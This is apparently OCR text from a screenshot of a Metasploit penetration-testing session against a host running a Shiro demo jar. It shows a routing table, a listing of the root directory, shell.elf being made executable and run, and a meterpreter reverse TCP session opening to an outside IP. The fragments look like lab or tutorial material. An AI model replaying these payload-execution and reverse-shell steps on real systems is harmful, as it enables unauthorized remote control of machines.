 aliyun - root@xiaodi:
文件(F) 编辑(E) 查看
ssh://root:**********
test
1 t-vpc2-centos-docker
[!] Example:
Active Routing
==============
Subnet
------
172.17.0.0
192.168.1.0
meterpreter >
[*] 192.168.1
meterpreter >
[*] Shutting
msf6 exploit(
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
/ >
NULL
/ >
NULL
/ >ls /root
shell.elf
/ >cd root
/root
/root >chmod +x shell.elf
/root >./shell.elf
完成
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (3020772 bytes) to 81.71.141.103
[*] Meterpreter session 2 opened (172.16.0.25:3333 -> 81.71.141.103:53944) at 2022-11-17 20
我们关注一下啊,
AI
仅将文本发送到当前选项卡